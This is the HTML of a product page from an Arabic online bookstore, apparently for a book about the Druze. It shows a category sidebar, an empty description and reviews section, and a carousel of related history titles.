    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">الأقسام</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-8453"><a href="https://jalees.net/product-category/books-summaries/">ملخصات الكتب</a></li>
<li class="cat-item cat-item-10040"><a href="https://jalees.net/product-category/category-main/">category main</a></li>
<li class="cat-item cat-item-10041"><a href="https://jalees.net/product-category/sub-of-main/">sub of main</a></li>
<li class="cat-item cat-item-10043 cat-parent"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/">فواصل - اكسسورات</a><ul class='children'>
<li class="cat-item cat-item-3981"><a href="https://jalees.net/product-category/%d9%81%d9%88%d8%a7%d8%b5%d9%84-%d8%a7%d9%83%d8%b3%d8%b3%d9%88%d8%b1%d8%a7%d8%aa/167/">فواصل - اكسسوارات</a></li>
</ul>
</li>
<li class="cat-item cat-item-4018 cat-parent current-cat-parent"><a href="https://jalees.net/product-category/arabic-books/">الكتب العربية</a><ul class='children'>
<li class="cat-item cat-item-1774"><a href="https://jalees.net/product-category/arabic-books/78/">أدب و شعر ونصوص</a></li>
<li class="cat-item cat-item-1706"><a href="https://jalees.net/product-category/arabic-books/56/">اقتصاد وإدارة أعمال</a></li>
<li class="cat-item cat-item-2006"><a href="https://jalees.net/product-category/arabic-books/54/">الأسرة و الطفل</a></li>
<li class="cat-item cat-item-1708 current-cat"><a href="https://jalees.net/product-category/arabic-books/39/">التاريخ والجغرافيا</a></li>
<li class="cat-item cat-item-1950"><a href="https://jalees.net/product-category/arabic-books/53/">الصحة</a></li>
<li class="cat-item cat-item-1709"><a href="https://jalees.net/product-category/arabic-books/38/">تراجم و مذكرات وسيرة</a></li>
<li class="cat-item cat-item-1742"><a href="https://jalees.net/product-category/arabic-books/41/">تطوير الذات</a></li>
<li class="cat-item cat-item-1738"><a href="https://jalees.net/product-category/arabic-books/37/">دراسات و أبحاث</a></li>
<li class="cat-item cat-item-1748"><a href="https://jalees.net/product-category/arabic-books/48/">علوم و ثقافة عامة</a></li>
<li class="cat-item cat-item-1712"><a href="https://jalees.net/product-category/arabic-books/49/">فكر وسياسة</a></li>
<li class="cat-item cat-item-1714"><a href="https://jalees.net/product-category/arabic-books/45/">فكر وفلسفة وعلم نفس</a></li>
<li class="cat-item cat-item-1704"><a href="https://jalees.net/product-category/arabic-books/36/">قصص و روايات عربية</a></li>
<li class="cat-item cat-item-1707"><a href="https://jalees.net/product-category/arabic-books/40/">قصص و روايات مترجمة</a></li>
<li class="cat-item cat-item-1726"><a href="https://jalees.net/product-category/arabic-books/57/">كتب إسلامية</a></li>
<li class="cat-item cat-item-1789"><a href="https://jalees.net/product-category/arabic-books/52/">منوعة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4019 cat-parent"><a href="https://jalees.net/product-category/jalees-publications/">اصدارات جليس</a><ul class='children'>
<li class="cat-item cat-item-4033"><a href="https://jalees.net/product-category/jalees-publications/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/">تطوير الذات</a></li>
<li class="cat-item cat-item-10094"><a href="https://jalees.net/product-category/jalees-publications/english-books-jalees-publications/">English Books</a></li>
<li class="cat-item cat-item-3966"><a href="https://jalees.net/product-category/jalees-publications/159/">أدب و شعر و نصوص</a></li>
<li class="cat-item cat-item-3965"><a href="https://jalees.net/product-category/jalees-publications/162/">اقتصاد و ادارة اعمال</a></li>
<li class="cat-item cat-item-3955"><a href="https://jalees.net/product-category/jalees-publications/165/">تاريخ</a></li>
<li class="cat-item cat-item-3958"><a href="https://jalees.net/product-category/jalees-publications/161/">تراجم و مذكرات و سيرة</a></li>
<li class="cat-item cat-item-3959"><a href="https://jalees.net/product-category/jalees-publications/158/">ثقافة عامة</a></li>
<li class="cat-item cat-item-3956"><a href="https://jalees.net/product-category/jalees-publications/164/">روايات كلاسيكية</a></li>
<li class="cat-item cat-item-3964"><a href="https://jalees.net/product-category/jalees-publications/163/">فكر و فلسفة و علم نفس</a></li>
<li class="cat-item cat-item-3962"><a href="https://jalees.net/product-category/jalees-publications/157/">قصص و روايات مترجمة</a></li>
</ul>
</li>
<li class="cat-item cat-item-4021 cat-parent"><a href="https://jalees.net/product-category/kids-books/">كتب الأطفال</a><ul class='children'>
<li class="cat-item cat-item-2431"><a href="https://jalees.net/product-category/kids-books/112/">+0</a></li>
<li class="cat-item cat-item-3603"><a href="https://jalees.net/product-category/kids-books/87/">+12</a></li>
<li class="cat-item cat-item-2426"><a href="https://jalees.net/product-category/kids-books/84/">+3</a></li>
<li class="cat-item cat-item-2425"><a href="https://jalees.net/product-category/kids-books/85/">+6</a></li>
<li class="cat-item cat-item-2430"><a href="https://jalees.net/product-category/kids-books/86/">+9</a></li>
</ul>
</li>
<li class="cat-item cat-item-4022 cat-parent"><a href="https://jalees.net/product-category/cards-bookmarks/">كروت و فواصل</a><ul class='children'>
<li class="cat-item cat-item-2311"><a href="https://jalees.net/product-category/cards-bookmarks/100/">كروت</a></li>
</ul>
</li>
<li class="cat-item cat-item-1705"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li class="cat-item cat-item-4023 cat-parent"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a><ul class='children'>
<li class="cat-item cat-item-3953"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
<li class="cat-item cat-item-3954"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li class="cat-item cat-item-4024 cat-parent"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a><ul class='children'>
<li class="cat-item cat-item-8793"><a href="https://jalees.net/product-category/english-books/novels/">Novels</a></li>
<li class="cat-item cat-item-2388"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
<li class="cat-item cat-item-2428"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
<li class="cat-item cat-item-2393"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
<li class="cat-item cat-item-1722"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
<li class="cat-item cat-item-2391"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
<li class="cat-item cat-item-2392"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
<li class="cat-item cat-item-3492"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						الوصف					</a>
				</li>
											<li role="presentation" class="additional_information_tab " id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						معلومات إضافية					</a>
				</li>
											<li role="presentation" class="reviews_tab " id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						مراجعات (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>NULL</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content " id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
										

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">الوزن</th>
			<td class="woocommerce-product-attributes-item__value">300 كيلوجرام</td>
		</tr>
	</table>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			المراجعات		</h3>

					<p class="woocommerce-noreviews">لا توجد مراجعات بعد.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title" role="heading" aria-level="3">كن أول من يقيم &ldquo;من هم الموحدون الدروز؟&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/%D9%85%D9%86-%D9%87%D9%85-%D8%A7%D9%84%D9%85%D9%88%D8%AD%D8%AF%D9%88%D9%86-%D8%A7%D9%84%D8%AF%D8%B1%D9%88%D8%B2%D8%9F/#respond" style="display:none;">إلغاء الرد</a></small></h3><p class="must-log-in">يجب عليك <a href="https://jalees.net/my-account-2/">تسجيل الدخول</a> لنشر مراجعة.</p>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				منتجات ذات صلة			</h3>
		
		
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;groupCells&quot;: &quot;100%&quot;, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: true, &quot;autoPlay&quot; : false}' >

  
		<div class="product-small col has-hover out-of-stock product type-product post-21566 status-publish outofstock product_cat-1708 product_tag-1881 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d8%a7%d9%81-%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a%d9%8a%d9%86/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21566" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			التاريخ والجغرافيا		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d8%b3%d8%aa%d9%83%d8%b4%d8%a7%d9%81-%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a%d9%8a%d9%86/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">إعادة استكشاف العثمانيين</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0f46e2a80"  data-product-id="21566"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-21269 status-publish outofstock product_cat-arabic-books product_cat-1708 product_tag-4847 product_tag-4445 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a3%d8%ad%d8%b3%d9%86-%d8%a7%d9%84%d9%82%d8%b5%d8%b5-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85-%d9%83%d9%85%d8%a7-%d9%88%d8%b1%d8%af-%d9%85%d9%86-%d8%a7%d9%84/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21269" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			الكتب العربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a3%d8%ad%d8%b3%d9%86-%d8%a7%d9%84%d9%82%d8%b5%d8%b5-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85-%d9%83%d9%85%d8%a7-%d9%88%d8%b1%d8%af-%d9%85%d9%86-%d8%a7%d9%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">أحسن القصص : تاريخ الإسلام كما ورد من المصدر، مع ترتيب السور حسب النزول</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0f46e510d"  data-product-id="21269"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-21089 status-publish last outofstock product_cat-1708 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84-%d9%84%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d9%86%d8%b0-%d9%85%d8%a7-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21089" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			التاريخ والجغرافيا		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84-%d9%84%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d9%85%d9%86%d8%b0-%d9%85%d8%a7-%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%aa%d8%a7%d8%b1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">التاريخ الكامل للعالم منذ ما قبل التاريخ إلى يومنا هذا</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0f46e75e1"  data-product-id="21089"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-21821 status-publish first outofstock product_cat-1708 product_tag-2023 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%ae%d8%a7%d9%84%d8%af%d9%88%d9%86/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21821" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			التاريخ والجغرافيا		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%ae%d8%a7%d9%84%d8%af%d9%88%d9%86/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">خالدون</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0f46e99d5"  data-product-id="21821"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21649 status-publish instock product_cat-arabic-books product_cat-1708 product_tag-4402 product_tag-9798 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a7%d9%84%d9%85%d8%a4%d8%b1%d8%ae%d9%88%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%84%d9%84%d8%ad%d8%b1%d9%88%d8%a8-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8%d9%8a%d8%a9/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21649" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			الكتب العربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a7%d9%84%d9%85%d8%a4%d8%b1%d8%ae%d9%88%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8-%d9%84%d9%84%d8%ad%d8%b1%d9%88%d8%a8-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8%d9%8a%d8%a9/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">المؤرخون العرب للحروب الصليبية &#8211;  فرانشيسكو غابرييلي</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0f46ec4a6"  data-product-id="21649"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-21609 status-publish outofstock product_cat-1708 product_tag-1906 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21609" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			التاريخ والجغرافيا		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a7%d9%84%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%81%d9%8a-%d8%ad%d8%b6%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">التاريخ في حضرة النساء</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0f46ee931"  data-product-id="21609"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-21039 status-publish last instock product_cat-arabic-books product_cat-1708 product_tag-9382 product_tag-9408 product_tag-9409 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%a5%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d8%b3%d9%86%d9%8a/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21039" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			الكتب العربية		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%b5%d9%84%d8%a7%d8%ad-%d8%a7%d9%84%d8%af%d9%8a%d9%86-%d9%88%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%a5%d8%ad%d9%8a%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d8%b3%d9%86%d9%8a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">صلاح الدين وإعادة إحياء المذهب السني</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0f46f0dac"  data-product-id="21039"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover out-of-stock product type-product post-21126 status-publish first outofstock product_cat-1708 shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://jalees.net/product/%d8%a7%d9%84%d9%81%d8%aa%d8%ad-%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a-%d9%84%d9%84%d8%a3%d9%82%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-1516-1574/">
					<img width="247" height="346" src="https://jalees.net/wp-content/uploads/woocommerce-placeholder-247x346.png" class="woocommerce-placeholder wp-post-image" alt="عنصر نائب Placeholder" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				<a href="#quick-view" class="quick-view" role="button" data-prod="21126" aria-haspopup="dialog" aria-expanded="false" data-flatsome-role-button>معاينة سريعة</a>			</div>
			<div class="out-of-stock-label">غير متوفر في المخزون</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			التاريخ والجغرافيا		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://jalees.net/product/%d8%a7%d9%84%d9%81%d8%aa%d8%ad-%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a-%d9%84%d9%84%d8%a3%d9%82%d8%b7%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-1516-1574/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">الفتح العثماني للأقطار العربية : 1516 &#8211; 1574</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="696f0f46f3366"  data-product-id="21126"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&#36;</span></bdi></span></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-5" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">تواصل معنا</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><div class="block-footer-content">
<ul>
<li><a href="/cdn-cgi/l/email-protection#593338353c3c3c2a322e193e34383035773a3634" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="b9d3d8d5dcdcdccad2cef9ded4d8d0d597dad6d4">[email&#160;protected]</span></a></li>

</ul>
</div>

</div></div><div id="custom_html-7" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">معلومة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/about/">معلومات عنا</a></li>
<li><a href="https://jalees.net/refund_returns-2/">معلومات التوصيل</a></li>
</ul></div></div><div id="custom_html-9" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">روابط سريعة</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><ul>
<li><a href="https://jalees.net/en/customer/account/login/">حسابي</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسات الخصوصية</a></li>
<li><a href="https://jalees.net/refund_returns-2/">البنود و الظروف</a></li>
<li><a href="https://jalees.net/refund_returns-2/">سياسة الاسترجاع والاستبدال</a></li>
</ul></div></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><img src="https://jalees.net/wp-content/uploads/2023/01/Payment_gateway-icons-1.png" alt="bg_image"/></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Jalees</strong>      </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle hide-for-medium" aria-label="اذهب إلى الأعلى"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
				<li class="html header-button-1">
	<div class="header-button">
		<a href="https://jalees.net/book-request/" class="button primary" style="border-radius:99px;">
